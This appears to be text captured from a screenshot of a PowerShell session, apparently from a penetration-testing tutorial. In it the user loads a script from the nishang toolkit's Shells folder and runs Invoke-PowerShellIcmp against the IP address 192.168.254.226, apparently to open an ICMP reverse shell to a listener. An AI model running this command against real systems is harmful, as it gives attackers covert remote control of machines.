 Windows PowerShell
PS C:\Users\Nikhil> cd C:\nishang
PS C:\nishang>
PS C:\nishang> . .\Shells\Invoke-PowerShellIcmp.ps1
PS C:\nishang> Invoke-PowerShellIcmp -IPAddress 192.168.254.226
20:59
15-05-2015